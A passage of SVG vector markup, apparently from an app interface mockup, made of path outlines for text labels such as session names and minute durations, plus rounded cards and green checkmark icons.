334.623 760.727 334.207 761.211C333.79 761.695 333.582 762.495 333.582 763.609V768.102H332.285V759.539H333.339L333.55 760.711H333.613C333.878 760.289 334.251 759.964 334.73 759.734C335.209 759.5 335.743 759.383 336.332 759.383C337.363 759.383 338.139 759.633 338.66 760.133C339.181 760.628 339.441 761.422 339.441 762.516V768.102H338.144Z" fill="#455A64"/>
<path d="M56.0796 787.459C57.2075 787.459 58.0938 787.74 58.7383 788.302C59.3877 788.858 59.7124 789.623 59.7124 790.594C59.7124 791.703 59.3584 792.572 58.6504 793.202C57.9473 793.832 56.9756 794.146 55.7354 794.146C54.5293 794.146 53.6089 793.954 52.9741 793.568V792.396C53.3159 792.616 53.7407 792.789 54.2485 792.916C54.7563 793.038 55.2568 793.099 55.75 793.099C56.6094 793.099 57.2759 792.896 57.7495 792.491C58.228 792.086 58.4673 791.5 58.4673 790.733C58.4673 789.239 57.5518 788.492 55.7207 788.492C55.2568 788.492 54.6367 788.563 53.8604 788.705L53.2305 788.302L53.6333 783.292H58.958V784.413H54.6733L54.4023 787.628C54.9639 787.516 55.5229 787.459 56.0796 787.459ZM65.2636 787.459C66.3915 787.459 67.2777 787.74 67.9223 788.302C68.5717 788.858 68.8964 789.623 68.8964 790.594C68.8964 791.703 68.5424 792.572 67.8344 793.202C67.1313 793.832 66.1596 794.146 64.9193 794.146C63.7133 794.146 62.7929 793.954 62.1581 793.568V792.396C62.4999 792.616 62.9247 792.789 63.4325 792.916C63.9403 793.038 64.4408 793.099 64.934 793.099C65.7934 793.099 66.4599 792.896 66.9335 792.491C67.412 792.086 67.6513 791.5 67.6513 790.733C67.6513 789.239 66.7357 788.492 64.9047 788.492C64.4408 788.492 63.8207 788.563 63.0443 788.705L62.4145 788.302L62.8173 783.292H68.142V784.413H63.8573L63.5863 787.628C64.1479 787.516 64.7069 787.459 65.2636 787.459ZM81.889 794V788.778C81.889 788.138 81.7522 787.66 81.4788 787.342C81.2054 787.02 80.7806 786.859 80.2044 786.859C79.4476 786.859 78.8885 787.076 78.5271 787.511C78.1658 787.945 77.9852 788.614 77.9852 789.518V794H76.7693V788.778C76.7693 788.138 76.6326 787.66 76.3592 787.342C76.0857 787.02 75.6585 786.859 75.0774 786.859C74.3157 786.859 73.7566 787.088 73.4002 787.547C73.0486 788.001 72.8729 788.749 72.8729 789.789V794H71.657V785.973H72.6458L72.8436 787.071H72.9021C73.1316 786.681 73.4539 786.375 73.8689 786.156C74.2889 785.936 74.7576 785.826 75.2752 785.826C76.5301 785.826 77.3504 786.28 77.7361 787.188H77.7947C78.034 786.769 78.3807 786.437 78.8348 786.192C79.2889 785.948 79.8064 785.826 80.3875 785.826C81.2957 785.826 81.9744 786.061 82.4236 786.529C82.8777 786.993 83.1048 787.738 83.1048 788.763V794H81.889ZM87.4328 794H86.217V785.973H87.4328V794ZM86.1145 783.797C86.1145 783.519 86.1828 783.316 86.3195 783.189C86.4562 783.058 86.6271 782.992 86.8322 782.992C87.0275 782.992 87.196 783.058 87.3376 783.189C87.4792 783.321 87.55 783.524 87.55 783.797C87.55 784.071 87.4792 784.276 87.3376 784.413C87.196 784.544 87.0275 784.61 86.8322 784.61C86.6271 784.61 86.4562 784.544 86.3195 784.413C86.1828 784.276 86.1145 784.071 86.1145 783.797ZM96.1041 794V788.807C96.1041 788.153 95.9552 787.665 95.6573 787.342C95.3595 787.02 94.8932 786.859 94.2584 786.859C93.4186 786.859 92.8033 787.086 92.4127 787.54C92.0221 787.994 91.8268 788.744 91.8268 789.789V794H90.6109V785.973H91.5997L91.7975 787.071H91.8561C92.1051 786.676 92.4542 786.371 92.9034 786.156C93.3526 785.936 93.8531 785.826 94.4049 785.826C95.3717 785.826 96.0992 786.061 96.5875 786.529C97.0758 786.993 97.3199 787.738 97.3199 788.763V794H96.1041Z" fill="#C4C4C4"/>
<rect x="220.203" y="496.52" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 236.275 527.993)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M213.866 530.913C213.488 530.51 212.855 530.49 212.452 530.868C212.05 531.246 212.03 531.879 212.408 532.282L213.866 530.913ZM216.401 535.075L215.672 535.759C216.025 536.135 216.607 536.181 217.014 535.864L216.401 535.075ZM225.409 529.344C225.845 529.006 225.924 528.377 225.585 527.941C225.246 527.505 224.618 527.426 224.182 527.765L225.409 529.344ZM212.408 532.282L215.672 535.759L217.13 534.39L213.866 530.913L212.408 532.282ZM217.014 535.864L225.409 529.344L224.182 527.765L215.788 534.285L217.014 535.864Z" fill="white"/>
<path d="M253.299 519.912C253.299 520.917 252.934 521.701 252.205 522.264C251.476 522.826 250.486 523.107 249.236 523.107C247.882 523.107 246.84 522.933 246.111 522.584V521.303C246.58 521.501 247.09 521.657 247.643 521.771C248.195 521.886 248.742 521.943 249.283 521.943C250.169 521.943 250.835 521.777 251.283 521.443C251.731 521.105 251.955 520.636 251.955 520.037C251.955 519.641 251.874 519.318 251.713 519.068C251.557 518.813 251.291 518.579 250.916 518.365C250.546 518.152 249.981 517.91 249.221 517.639C248.158 517.258 247.398 516.808 246.939 516.287C246.486 515.766 246.26 515.087 246.26 514.248C246.26 513.368 246.59 512.667 247.252 512.146C247.913 511.626 248.788 511.365 249.877 511.365C251.012 511.365 252.057 511.574 253.01 511.99L252.596 513.146C251.653 512.751 250.736 512.553 249.846 512.553C249.143 512.553 248.593 512.704 248.197 513.006C247.801 513.308 247.604 513.727 247.604 514.264C247.604 514.66 247.676 514.985 247.822 515.24C247.968 515.49 248.213 515.722 248.557 515.936C248.906 516.144 249.437 516.376 250.15 516.631C251.348 517.058 252.171 517.516 252.619 518.006C253.072 518.495 253.299 519.131 253.299 519.912ZM259.697 523.107C258.431 523.107 257.431 522.722 256.697 521.951C255.967 521.18 255.603 520.11 255.603 518.74C255.603 517.36 255.941 516.264 256.619 515.451C257.301 514.639 258.215 514.232 259.361 514.232C260.434 514.232 261.283 514.587 261.908 515.295C262.533 515.998 262.845 516.928 262.845 518.084V518.904H256.947C256.973 519.91 257.225 520.673 257.704 521.193C258.189 521.714 258.869 521.975 259.744 521.975C260.665 521.975 261.577 521.782 262.478 521.396V522.553C262.02 522.751 261.585 522.891 261.173 522.975C260.767 523.063 260.275 523.107 259.697 523.107ZM259.345 515.318C258.658 515.318 258.108 515.542 257.697 515.99C257.29 516.438 257.051 517.058 256.978 517.85H261.454C261.454 517.032 261.272 516.407 260.908 515.975C260.543 515.537 260.022 515.318 259.345 515.318ZM258.384 513.061C258.634 512.738 258.902 512.347 259.189 511.889C259.48 511.43 259.71 511.032 259.876 510.693H261.454V510.857C261.225 511.196 260.884 511.613 260.431 512.107C259.978 512.602 259.585 512.985 259.251 513.256H258.384V513.061ZM270.969 522.951L270.712 521.732H270.649C270.222 522.269 269.795 522.633 269.368 522.826C268.946 523.014 268.417 523.107 267.782 523.107C266.933 523.107 266.266 522.889 265.782 522.451C265.303 522.014 265.063 521.391 265.063 520.584C265.063 518.855 266.446 517.949 269.212 517.865L270.665 517.818V517.287C270.665 516.615 270.519 516.12 270.227 515.803C269.941 515.48 269.48 515.318 268.844 515.318C268.131 515.318 267.324 515.537 266.423 515.975L266.024 514.982C266.446 514.753 266.907 514.574 267.407 514.443C267.912 514.313 268.417 514.248 268.923 514.248C269.943 514.248 270.699 514.475 271.188 514.928C271.683 515.381 271.93 516.107 271.93 517.107V522.951H270.969ZM268.04 522.037C268.847 522.037 269.48 521.816 269.938 521.373C270.402 520.93 270.634 520.311 270.634 519.514V518.74L269.337 518.795C268.305 518.831 267.561 518.993 267.102 519.279C266.649 519.561 266.423 520.001 266.423 520.6C266.423 521.068 266.563 521.425 266.844 521.67C267.131 521.915 267.529 522.037 268.04 522.037ZM281.109 522.951V517.412C281.109 516.714 280.951 516.193 280.633 515.85C280.315 515.506 279.818 515.334 279.141 515.334C278.245 515.334 277.589 515.576 277.172 516.061C276.755 516.545 276.547 517.344 276.547 518.459V522.951H275.25V514.389H276.305L276.516 515.561H276.578C276.844 515.139 277.216 514.813 277.695 514.584C278.175 514.35 278.708 514.232 279.297 514.232C280.328 514.232 281.104 514.482 281.625 514.982C282.146 515.477 282.406 516.271 282.406 517.365V522.951H281.109ZM289.14 523.107C287.9 523.107 286.94 522.727 286.257 521.967C285.58 521.201 285.242 520.12 285.242 518.725C285.242 517.292 285.585 516.186 286.273 515.404C286.966 514.623 287.95 514.232 289.226 514.232C289.637 514.232 290.049 514.277 290.46 514.365C290.872 514.454 291.195 514.558 291.429 514.678L291.031 515.779C290.744 515.665 290.432 515.571 290.093 515.498C289.755 515.42 289.455 515.381 289.195 515.381C287.455 515.381 286.585 516.49 286.585 518.709C286.585 519.761 286.796 520.568 287.218 521.131C287.645 521.693 288.275 521.975 289.109 521.975C289.822 521.975 290.554 521.821 291.304 521.514V522.662C290.731 522.959 290.01 523.107 289.14 523.107ZM297.6 523.107C296.335 523.107 295.335 522.722 294.6 521.951C293.871 521.18 293.507 520.11 293.507 518.74C293.507 517.36 293.845 516.264 294.522 515.451C295.205 514.639 296.119 514.232 297.264 514.232C298.337 514.232 299.186 514.587 299.811 515.295C300.436 515.998 300.749 516.928 300.749 518.084V518.904H294.85C294.876 519.91 295.129 520.673 295.608 521.193C296.093 521.714 296.772 521.975 297.647 521.975C298.569 521.975 299.481 521.782 300.382 521.396V522.553C299.923 522.751 299.488 522.891 299.077 522.975C298.671 523.063 298.179 523.107 297.6 523.107ZM297.249 515.318C296.561 515.318 296.012 515.542 295.6 515.99C295.194 516.438 294.955 517.058 294.882 517.85H299.358C299.358 517.032 299.176 516.407 298.811 515.975C298.447 515.537 297.926 515.318 297.249 515.318ZM309.255 522.951L313.99 512.725H307.763V511.529H315.365V512.568L310.693 522.951H309.255Z" fill="#455A64"/>
<path d="M250.08 542.459C251.208 542.459 252.094 542.74 252.738 543.302C253.388 543.858 253.712 544.623 253.712 545.594C253.712 546.703 253.358 547.572 252.65 548.202C251.947 548.832 250.976 549.146 249.735 549.146C248.529 549.146 247.609 548.954 246.974 548.568V547.396C247.316 547.616 247.741 547.789 248.249 547.916C248.756 548.038 249.257 548.099 249.75 548.099C250.609 548.099 251.276 547.896 251.75 547.491C252.228 547.086 252.467 546.5 252.467 545.733C252.467 544.239 251.552 543.492 249.721 543.492C249.257 543.492 248.637 543.563 247.86 543.705L247.23 543.302L247.633 538.292H252.958V539.413H248.673L248.402 542.628C248.964 542.516 249.523 542.459 250.08 542.459ZM259.264 542.459C260.392 542.459 261.278 542.74 261.922 543.302C262.572 543.858 262.896 544.623 262.896 545.594C262.896 546.703 262.542 547.572 261.834 548.202C261.131 548.832 260.16 549.146 258.919 549.146C257.713 549.146 256.793 548.954 256.158 548.568V547.396C256.5 547.616 256.925 547.789 257.433 547.916C257.94 548.038 258.441 548.099 258.934 548.099C259.793 548.099 260.46 547.896 260.933 547.491C261.412 547.086 261.651 546.5 261.651 545.733C261.651 544.239 260.736 543.492 258.905 543.492C258.441 543.492 257.821 543.563 257.044 543.705L256.414 543.302L256.817 538.292H262.142V539.413H257.857L257.586 542.628C258.148 542.516 258.707 542.459 259.264 542.459ZM275.889 549V543.778C275.889 543.138 275.752 542.66 275.479 542.342C275.205 542.02 274.781 541.859 274.204 541.859C273.448 541.859 272.888 542.076 272.527 542.511C272.166 542.945 271.985 543.614 271.985 544.518V549H270.769V543.778C270.769 543.138 270.633 542.66 270.359 542.342C270.086 542.02 269.658 541.859 269.077 541.859C268.316 541.859 267.757 542.088 267.4 542.547C267.049 543.001 266.873 543.749 266.873 544.789V549H265.657V540.973H266.646L266.844 542.071H266.902C267.132 541.681 267.454 541.375 267.869 541.156C268.289 540.936 268.758 540.826 269.275 540.826C270.53 540.826 271.35 541.28 271.736 542.188H271.795C272.034 541.769 272.381 541.437 272.835 541.192C273.289 540.948 273.806 540.826 274.388 540.826C275.296 540.826 275.974 541.061 276.424 541.529C276.878 541.993 277.105 542.738 277.105 543.763V549H275.889ZM281.433 549H280.217V540.973H281.433V549ZM280.114 538.797C280.114 538.519 280.183 538.316 280.32 538.189C280.456 538.058 280.627 537.992 280.832 537.992C281.028 537.992 281.196 538.058 281.338 538.189C281.479 538.321 281.55 538.524 281.55 538.797C281.55 539.071 281.479 539.276 281.338 539.413C281.196 539.544 281.028 539.61 280.832 539.61C280.627 539.61 280.456 539.544 280.32 539.413C280.183 539.276 280.114 539.071 280.114 538.797ZM290.104 549V543.807C290.104 543.153 289.955 542.665 289.657 542.342C289.359 542.02 288.893 541.859 288.258 541.859C287.419 541.859 286.803 542.086 286.413 542.54C286.022 542.994 285.827 543.744 285.827 544.789V549H284.611V540.973H285.6L285.797 542.071H285.856C286.105 541.676 286.454 541.371 286.903 541.156C287.353 540.936 287.853 540.826 288.405 540.826C289.372 540.826 290.099 541.061 290.588 541.529C291.076 541.993 291.32 542.738 291.32 543.763V549H290.104Z" fill="#C4C4C4"/>
<rect x="218.463" y="659.951" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 234.537 691.425)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M212.126 694.345C211.748 693.942 211.115 693.922 210.712 694.3C210.309 694.678 210.289 695.311 210.667 695.713L212.126 694.345ZM214.661 698.506L213.932 699.191C214.285 699.567 214.867 699.613 215.274 699.296L214.661 698.506ZM223.668 692.776C224.104 692.437 224.183 691.809 223.845 691.373C223.506 690.937 222.878 690.858 222.441 691.197L223.668 692.776ZM210.667 695.713L213.932 699.191L215.39 697.822L212.126 694.345L210.667 695.713ZM215.274 699.296L223.668 692.776L222.441 691.197L214.047 697.717L215.274 699.296Z" fill="white"/>
<path d="M251.559 683.344C251.559 684.349 251.194 685.133 250.465 685.695C249.736 686.258 248.746 686.539 247.496 686.539C246.142 686.539 245.1 686.365 244.371 686.016V684.734C244.84 684.932 245.35 685.089 245.902 685.203C246.454 685.318 247.001 685.375 247.543 685.375C248.428 685.375 249.095 685.208 249.543 684.875C249.991 684.536 250.215 684.068 250.215 683.469C250.215 683.073 250.134 682.75 249.973 682.5C249.816 682.245 249.551 682.01 249.176 681.797C248.806 681.583 248.241 681.341 247.48 681.07C246.418 680.69 245.658 680.24 245.199 679.719C244.746 679.198 244.52 678.518 244.52 677.68C244.52 676.799 244.85 676.099 245.512 675.578C246.173 675.057 247.048 674.797 248.137 674.797C249.272 674.797 250.316 675.005 251.27 675.422L250.855 676.578C249.913 676.182 248.996 675.984 248.105 675.984C247.402 675.984 246.853 676.135 246.457 676.438C246.061 676.74 245.863 677.159 245.863 677.695C245.863 678.091 245.936 678.417 246.082 678.672C246.228 678.922 246.473 679.154 246.816 679.367C247.165 679.576 247.697 679.807 248.41 680.062C249.608 680.49 250.431 680.948 250.879 681.438C251.332 681.927 251.559 682.562 251.559 683.344ZM257.956 686.539C256.691 686.539 255.691 686.154 254.956 685.383C254.227 684.612 253.863 683.542 253.863 682.172C253.863 680.792 254.201 679.695 254.878 678.883C255.561 678.07 256.475 677.664 257.62 677.664C258.693 677.664 259.542 678.018 260.167 678.727C260.792 679.43 261.105 680.359 261.105 681.516V682.336H255.206C255.232 683.341 255.485 684.104 255.964 684.625C256.449 685.146 257.128 685.406 258.003 685.406C258.925 685.406 259.837 685.214 260.738 684.828V685.984C260.279 686.182 259.844 686.323 259.433 686.406C259.027 686.495 258.535 686.539 257.956 686.539ZM257.605 678.75C256.917 678.75 256.368 678.974 255.956 679.422C255.55 679.87 255.311 680.49 255.238 681.281H259.714C259.714 680.464 259.532 679.839 259.167 679.406C258.803 678.969 258.282 678.75 257.605 678.75ZM256.644 676.492C256.894 676.169 257.162 675.779 257.449 675.32C257.74 674.862 257.969 674.464 258.136 674.125H259.714V674.289C259.485 674.628 259.144 675.044 258.691 675.539C258.238 676.034 257.844 676.417 257.511 676.688H256.644V676.492ZM269.229 686.383L268.971 685.164H268.909C268.482 685.701 268.055 686.065 267.628 686.258C267.206 686.445 266.677 686.539 266.042 686.539C265.193 686.539 264.526 686.32 264.042 685.883C263.563 685.445 263.323 684.823 263.323 684.016C263.323 682.286 264.706 681.38 267.471 681.297L268.925 681.25V680.719C268.925 680.047 268.779 679.552 268.487 679.234C268.201 678.911 267.74 678.75 267.104 678.75C266.391 678.75 265.583 678.969 264.682 679.406L264.284 678.414C264.706 678.185 265.167 678.005 265.667 677.875C266.172 677.745 266.677 677.68 267.182 677.68C268.203 677.68 268.958 677.906 269.448 678.359C269.943 678.812 270.19 679.539 270.19 680.539V686.383H269.229ZM266.3 685.469C267.107 685.469 267.74 685.247 268.198 684.805C268.662 684.362 268.893 683.742 268.893 682.945V682.172L267.596 682.227C266.565 682.263 265.82 682.424 265.362 682.711C264.909 682.992 264.682 683.432 264.682 684.031C264.682 684.5 264.823 684.857 265.104 685.102C265.391 685.346 265.789 685.469 266.3 685.469ZM279.369 686.383V680.844C279.369 680.146 279.21 679.625 278.893 679.281C278.575 678.938 278.078 678.766 277.4 678.766C276.505 678.766 275.848 679.008 275.432 679.492C275.015 679.977 274.807 680.776 274.807 681.891V686.383H273.51V677.82H274.565L274.775 678.992H274.838C275.104 678.57 275.476 678.245 275.955 678.016C276.434 677.781 276.968 677.664 277.557 677.664C278.588 677.664 279.364 677.914 279.885 678.414C280.406 678.909 280.666 679.703 280.666 680.797V686.383H279.369ZM287.4 686.539C286.16 686.539 285.199 686.159 284.517 685.398C283.84 684.633 283.501 683.552 283.501 682.156C283.501 680.724 283.845 679.617 284.533 678.836C285.225 678.055 286.21 677.664 287.486 677.664C287.897 677.664 288.309 677.708 288.72 677.797C289.132 677.885 289.455 677.99 289.689 678.109L289.29 679.211C289.004 679.096 288.692 679.003 288.353 678.93C288.014 678.852 287.715 678.812 287.455 678.812C285.715 678.812 284.845 679.922 284.845 682.141C284.845 683.193 285.056 684 285.478 684.562C285.905 685.125 286.535 685.406 287.369 685.406C288.082 685.406 288.814 685.253 289.564 684.945V686.094C288.991 686.391 288.27 686.539 287.4 686.539ZM295.86 686.539C294.595 686.539 293.595 686.154 292.86 685.383C292.131 684.612 291.766 683.542 291.766 682.172C291.766 680.792 292.105 679.695 292.782 678.883C293.464 678.07 294.378 677.664 295.524 677.664C296.597 677.664 297.446 678.018 298.071 678.727C298.696 679.43 299.009 680.359 299.009 681.516V682.336H293.11C293.136 683.341 293.389 684.104 293.868 684.625C294.352 685.146 295.032 685.406 295.907 685.406C296.829 685.406 297.74 685.214 298.641 684.828V685.984C298.183 686.182 297.748 686.323 297.337 686.406C296.93 686.495 296.438 686.539 295.86 686.539ZM295.509 678.75C294.821 678.75 294.272 678.974 293.86 679.422C293.454 679.87 293.214 680.49 293.141 681.281H297.618C297.618 680.464 297.436 679.839 297.071 679.406C296.707 678.969 296.186 678.75 295.509 678.75ZM313.578 679.836C313.578 684.305 311.848 686.539 308.39 686.539C307.786 686.539 307.307 686.487 306.953 686.383V685.266C307.369 685.401 307.843 685.469 308.375 685.469C309.625 685.469 310.567 685.083 311.203 684.312C311.843 683.536 312.192 682.349 312.25 680.75H312.156C311.869 681.182 311.489 681.513 311.015 681.742C310.541 681.966 310.007 682.078 309.414 682.078C308.403 682.078 307.601 681.776 307.007 681.172C306.414 680.568 306.117 679.724 306.117 678.641C306.117 677.453 306.447 676.516 307.109 675.828C307.776 675.141 308.651 674.797 309.734 674.797C310.51 674.797 311.187 674.997 311.765 675.398C312.348 675.794 312.796 676.375 313.109 677.141C313.421 677.901 313.578 678.799 313.578 679.836ZM309.734 675.906C308.989 675.906 308.414 676.146 308.007 676.625C307.601 677.104 307.398 677.771 307.398 678.625C307.398 679.375 307.585 679.966 307.96 680.398C308.335 680.826 308.906 681.039 309.671 681.039C310.145 681.039 310.58 680.943 310.976 680.75C311.377 680.557 311.692 680.294 311.921 679.961C312.151 679.628 312.265 679.279 312.265 678.914C312.265 678.367 312.158 677.862 311.945 677.398C311.731 676.935 311.432 676.57 311.046 676.305C310.666 676.039 310.229 675.906 309.734 675.906Z" fill="#455A64"/>
<path d="M248.08 705.459C249.208 705.459 250.094 705.74 250.738 706.302C251.388 706.858 251.712 707.623 251.712 708.594C251.712 709.703 251.358 710.572 250.65 711.202C249.947 711.832 248.976 712.146 247.735 712.146C246.529 712.146 245.609 711.954 244.974 711.568V710.396C245.316 710.616 245.741 710.789 246.249 710.916C246.756 711.038 247.257 711.099 247.75 711.099C248.609 711.099 249.276 710.896 249.75 710.491C250.228 710.086 250.467 709.5 250.467 708.733C250.467 707.239 249.552 706.492 247.721 706.492C247.257 706.492 246.637 706.563 245.86 706.705L245.23 706.302L245.633 701.292H250.958V702.413H246.673L246.402 705.628C246.964 705.516 247.523 705.459 248.08 705.459ZM261.014 706.631C261.014 708.482 260.721 709.864 260.135 710.777C259.554 711.69 258.663 712.146 257.461 712.146C256.309 712.146 255.433 711.68 254.832 710.748C254.231 709.81 253.931 708.438 253.931 706.631C253.931 704.766 254.222 703.382 254.803 702.479C255.384 701.575 256.27 701.124 257.461 701.124C258.623 701.124 259.505 701.595 260.105 702.537C260.711 703.479 261.014 704.844 261.014 706.631ZM255.162 706.631C255.162 708.189 255.345 709.324 255.711 710.037C256.077 710.745 256.661 711.099 257.461 711.099C258.272 711.099 258.858 710.74 259.219 710.022C259.585 709.3 259.768 708.169 259.768 706.631C259.768 705.093 259.585 703.968 259.219 703.255C258.858 702.537 258.272 702.178 257.461 702.178C256.661 702.178 256.077 702.532 255.711 703.24C255.345 703.943 255.162 705.074 255.162 706.631ZM273.889 712V706.778C273.889 706.138 273.752 705.66 273.479 705.342C273.205 705.02 272.781 704.859 272.204 704.859C271.448 704.859 270.888 705.076 270.527 705.511C270.166 705.945 269.985 706.614 269.985 707.518V712H268.769V706.778C268.769 706.138 268.633 705.66 268.359 705.342C268.086 705.02 267.658 704.859 267.077 704.859C266.316 704.859 265.757 705.088 265.4 705.547C265.049 706.001 264.873 706.749 264.873 707.789V712H263.657V703.973H264.646L264.844 705.071H264.902C265.132 704.681 265.454 704.375 265.869 704.156C266.289 703.936 266.758 703.826 267.275 703.826C268.53 703.826 269.35 704.28 269.736 705.188H269.795C270.034 704.769 270.381 704.437 270.835 704.192C271.289 703.948 271.806 703.826 272.388 703.826C273.296 703.826 273.974 704.061 274.424 704.529C274.878 704.993 275.105 705.738 275.105 706.763V712H273.889ZM279.433 712H278.217V703.973H279.433V712ZM278.114 701.797C278.114 701.519 278.183 701.316 278.32 701.189C278.456 701.058 278.627 700.992 278.832 700.992C279.028 700.992 279.196 701.058 279.338 701.189C279.479 701.321 279.55 701.524 279.55 701.797C279.55 702.071 279.479 702.276 279.338 702.413C279.196 702.544 279.028 702.61 278.832 702.61C278.627 702.61 278.456 702.544 278.32 702.413C278.183 702.276 278.114 702.071 278.114 701.797ZM288.104 712V706.807C288.104 706.153 287.955 705.665 287.657 705.342C287.359 705.02 286.893 704.859 286.258 704.859C285.419 704.859 284.803 705.086 284.413 705.54C284.022 705.994 283.827 706.744 283.827 707.789V712H282.611V703.973H283.6L283.797 705.071H283.856C284.105 704.676 284.454 704.371 284.903 704.156C285.353 703.936 285.853 703.826 286.405 703.826C287.372 703.826 288.099 704.061 288.588 704.529C289.076 704.993 289.32 705.738 289.32 706.763V712H288.104Z" fill="#C4C4C4"/>
<rect x="220.203" y="251.367" width="153.61" height="62.3305" rx="23" fill="white" stroke="white" stroke-width="2"/>
<rect x="-1.39489" y="0.414635" width="24.5221" height="25.5614" rx="12.261" transform="matrix(-0.50198 0.864879 -0.892905 -0.450244 236.275 282.841)" fill="#00BA8E" stroke="white" stroke-width="2"/>
<path d="M213.866 285.761C213.488 285.358 212.855 285.338 212.452 285.716C212.05 286.094 212.03 286.727 212.408 287.129L213.866 285.761ZM216.401 289.922L215.672 290.607C216.025 290.983 216.607 291.029 217.014 290.712L216.401 289.922ZM225.409 284.192C225.845 283.853 225.924 283.225 225.585 282.789C225.246 282.353 224.618 282.274 224.182 282.613L225.409 284.192ZM212.408 287.129L215.672 290.607L217.13 289.238L213.866 285.761L212.408 287.129ZM217.014 290.712L225.409 284.192L224.182 282.613L215.788 289.133L217.014 290.712Z" fill="white"/>
<path d="M253.299 274.76C253.299 275.765 252.934 276.549 252.205 277.111C251.476 277.674 250.486 277.955 249.236 277.955C247.882 277.955 246.84 277.781 246.111 277.432V276.15C246.58 276.348 247.09 276.505 247.643 276.619C248.195 276.734 248.742 276.791 249.283 276.791C250.169 276.791 250.835 276.624 251.283 276.291C251.731 275.952 251.955 275.484 251.955 274.885C251.955 274.489 251.874 274.166 251.713 273.916C251.557 273.661 251.291 273.426 250.916 273.213C250.546 272.999 249.981 272.757 249.221 272.486C248.158 272.106 247.398 271.656 246.939 271.135C246.486 270.614 246.26 269.934 246.26 269.096C246.26 268.215 246.59 267.515 247.252 266.994C247.913 266.473 248.788 266.213 249.877 266.213C251.012 266.213 252.057 266.421 253.01 266.838L252.596 267.994C251.653 267.598 250.736 267.4 249.846 267.4C249.143 267.4 248.593 267.551 248.197 267.854C247.801 268.156 247.604 268.575 247.604 269.111C247.604 269.507 247.676 269.833 247.822 270.088C247.968 270.338 248.213 270.57 248.557 270.783C248.906 270.992 249.437 271.223 250.15 271.479C251.348 271.906 252.171 272.364 252.619 272.854C253.072 273.343 253.299 273.979 253.299 274.76ZM259.697 277.955C258.431 277.955 257.431 277.57 256.697 276.799C255.967 276.028 255.603 274.958 255.603 273.588C255.603 272.208 255.941 271.111 256.619 270.299C257.301 269.486 258.215 269.08 259.361 269.08C260.434 269.08 261.283 269.434 261.908 270.143C262.533 270.846 262.845 271.775 262.845 272.932V273.752H256.947C256.973 274.757 257.225 275.52 257.704 276.041C258.189 276.562 258.869 276.822 259.744 276.822C260.665 276.822 261.577 276.63 262.478 276.244V277.4C262.02 277.598 261.585 277.739 261.173 277.822C260.767 277.911 260.275 277.955 259.697 277.955ZM259.345 270.166C258.658 270.166 258.108 270.39 257.697 270.838C257.29 271.286 257.051 271.906 256.978 272.697H261.454C261.454 271.88 261.272 271.255 260.908 270.822C260.543 270.385 260.022 270.166 259.345 270.166ZM258.384 267.908C258.634 267.585 258.902 267.195 259.189 266.736C259.48 266.278 259.71 265.88 259.876 265.541H261.454V265.705C261.225 266.044 260.884 266.46 260.431 266.955C259.978 267.45 259.585 267.833 259.251 268.104H258.384V267.908ZM270.969 277.799L270.712 276.58H270.649C270.222 277.117 269.795 277.481 269.368 277.674C268.946 277.861 268.417 277.955 267.782 277.955C266.933 277.955 266.266 277.736 265.782 277.299C265.303 276.861 265.063 276.239 265.063 275.432C265.063 273.702 266.446 272.796 269.212 272.713L270.665 272.666V272.135C270.665 271.463 270.519 270.968 270.227 270.65C269.941 270.327 269.48 270.166 268.844 270.166C268.131 270.166 267.324 270.385 266.423 270.822L266.024 269.83C266.446 269.601 266.907 269.421 267.407 269.291C267.912 269.161 268.417 269.096 268.923 269.096C269.943 269.096 270.699 269.322 271.188 269.775C271.683 270.229 271.93 270.955 271.93 271.955V277.799H270.969ZM268.04 276.885C268.847 276.885 269.48 276.663 269.938 276.221C270.402 275.778 270.634 275.158 270.634 274.361V273.588L269.337 273.643C268.305 273.679 267.561 273.84 267.102 274.127C266.649 274.408 266.423 274.848 266.423 275.447C266.423 275.916 266.563 276.273 266.844 276.518C267.131 276.762 267.529 276.885 268.04 276.885ZM281.109 277.799V272.26C281.109 271.562 280.951 271.041 280.633 270.697C280.315 270.354 279.818 270.182 279.141 270.182C278.245 270.182 277.589 270.424 277.172 270.908C276.755 271.393 276.547 272.192 276.547 273.307V277.799H275.25V269.236H276.305L276.516 270.408H276.578C276.844 269.986 277.216 269.661 277.695 269.432C278.175 269.197 278.708 269.08 279.297 269.08C280.328 269.08 281.104 269.33 281.625 269.83C282.146 270.325 282.406 271.119 282.406 272.213V277.799H281.109ZM289.14 277.955C287.9 277.955 286.94 277.575 286.257 276.814C285.58 276.049 285.242 274.968 285.242 273.572C285.242 272.14 285.585 271.033 286.273 270.252C286.966 269.471 287.95 269.08 289.226 269.08C289.637 269.08 290.049 269.124 290.46 269.213C290.872 269.301 291.195 269.406 291.429 269.525L291.031 270.627C290.744 270.512 290.432 270.419 290.093 270.346C289.755 270.268 289.455 270.229 289.195 270.229C287.455 270.229 286.585 271.338 286.585 273.557C286.585 274.609 286.796 275.416 287.218 275.979C287.645 276.541 288.275 276.822 289.109 276.822C289.822 276.822 290.554 276.669 291.304 276.361V277.51C290.731 277.807 290.01 277.955 289.14 277.955ZM297.6 277.955C296.335 277.955 295.335 277.57 294.6 276.799C293.871 276.028 293.507 274.958 293.507 273.588C293.507 272.208 293.845 271.111 294.522 270.299C295.205 269.486 296.119 269.08 297.264 269.08C298.337 269.08 299.186 269.434 299.811 270.143C300.436 270.846 300.749 271.775 300.749 272.932V273.752H294.85C294.876 274.757 295.129 275.52 295.608 276.041C296.093 276.562 296.772 276.822 297.647 276.822C298.569 276.822 299.481 276.63 300.382 276.244V277.4C299.923 277.598 299.488 277.739 299.077 277.822C298.671 277.911 298.179 277.955 297.6 277.955ZM297.249 270.166C296.561 270.166 296.012 270.39 295.6 270.838C295.194 271.286 294.955 271.906 294.882 272.697H299.358C299.358 271.88 299.176 271.255 298.811 270.822C298.447 270.385 297.926 270.166 297.249 270.166ZM314.888 269.064C314.888 269.794 314.682 270.39 314.271 270.854C313.865 271.317 313.287 271.627 312.537 271.783V271.846C313.453 271.96 314.133 272.252 314.576 272.721C315.018 273.189 315.24 273.804 315.24 274.564C315.24 275.653 314.862 276.492 314.107 277.08C313.352 277.663 312.279 